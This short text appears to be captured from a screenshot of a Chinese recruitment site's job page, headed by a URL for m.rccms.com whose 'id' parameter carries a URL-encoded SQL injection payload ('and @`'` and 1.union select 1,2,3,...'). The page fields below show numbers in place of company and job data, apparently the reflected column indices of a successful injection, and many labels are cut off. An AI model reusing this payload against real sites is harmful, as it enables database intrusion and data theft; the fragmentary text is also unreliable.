 m.rccms.com/co/hire.php?id=1065%0aand%0a@`%27`%0aand%0a1.union%0aselect%0a1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,
缘人才网 触屏版
首页 求职 招聘 资讯
56
属行业：103 公司性质：104 成立日期：107 注册资金：105万元 公司规模：106 所在区域：64 经营品牌：135
职位详情 企业简介 招聘职位
(3人)
司名称：23
历要求：
作经验：16年以上
作地区：9
别要求：不限
遇水平：11元
龄要求： 17 ~ 18
布日期：32
止日期：33